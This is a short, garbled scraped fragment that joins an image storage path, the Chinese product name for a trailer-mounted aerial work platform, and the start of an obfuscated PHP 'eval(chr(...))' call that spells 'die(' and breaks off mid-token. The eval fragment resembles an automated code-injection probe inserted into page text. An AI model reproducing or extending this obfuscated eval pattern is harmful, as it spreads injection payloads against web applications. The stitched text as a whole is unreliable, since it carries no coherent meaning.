 拖车式高空作业平台eval(chr(100).chr(105).chr(101).chr(40).c